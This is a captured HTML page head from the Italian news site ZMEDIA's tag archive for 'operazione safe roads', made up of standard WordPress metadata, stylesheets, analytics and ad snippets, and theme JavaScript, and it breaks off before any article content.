

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/tag/operazione-safe-roads/
body_size: 46014
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zmedia.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.zmedia.it/wp-content/uploads/2025/04/favicon_16x16.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>operazione safe roads Archivi &#8211; ZMEDIA</title>
	<link rel="canonical" href="https://www.zmedia.it/tag/operazione-safe-roads/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="operazione safe roads Archivi &#8211; ZMEDIA" />
	<meta property="og:url" content="https://www.zmedia.it/tag/operazione-safe-roads/" />
	<meta property="og:site_name" content="ZMEDIA" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Zmedia_it" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.zmedia.it/tag/operazione-safe-roads/","url":"https://www.zmedia.it/tag/operazione-safe-roads/","name":"operazione safe roads Archivi &#8211; ZMEDIA","isPartOf":{"@id":"https://www.zmedia.it/#website"},"primaryImageOfPage":{"@id":"https://www.zmedia.it/tag/operazione-safe-roads/#primaryimage"},"image":{"@id":"https://www.zmedia.it/tag/operazione-safe-roads/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2015/03/836fe3143651a7ffc7f147ca367059ea.jpg","breadcrumb":{"@id":"https://www.zmedia.it/tag/operazione-safe-roads/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/tag/operazione-safe-roads/#primaryimage","url":"https://www.zmedia.it/wp-content/uploads/2015/03/836fe3143651a7ffc7f147ca367059ea.jpg","contentUrl":"https://www.zmedia.it/wp-content/uploads/2015/03/836fe3143651a7ffc7f147ca367059ea.jpg","width":640,"height":419},{"@type":"BreadcrumbList","@id":"https://www.zmedia.it/tag/operazione-safe-roads/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zmedia.it/"},{"@type":"ListItem","position":2,"name":"operazione safe roads"}]},{"@type":"WebSite","@id":"https://www.zmedia.it/#website","url":"https://www.zmedia.it/","name":"ZMEDIA","description":"Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.","publisher":{"@id":"https://www.zmedia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zmedia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.zmedia.it/#organization","name":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo","url":"https://www.zmedia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/logo/image/","url":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","contentUrl":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","width":147,"height":57,"caption":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo"},"image":{"@id":"https://www.zmedia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zmedia.it/","https://x.com/Zmedia_it","https://www.instagram.com/zmedia_news/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed" href="https://www.zmedia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed dei commenti" href="https://www.zmedia.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; operazione safe roads Feed del tag" href="https://www.zmedia.it/tag/operazione-safe-roads/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zmedia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.zmedia.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.zmedia.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766298947' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.zmedia.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVGR3PH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zmedia.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVGR3PH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.zmedia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zmedia.it/wp-json/wp/v2/tags/8506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zmedia.it/xmlrpc.php?rsd" />

<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.zmedia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<!-- Nessuna versione HTML AMP disponibile per questo URL. -->
<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T7XLS7N' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941065043823350&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.zmedia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="Utente o password errati!";
var td_email_user_incorrect="Email o nome utente errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
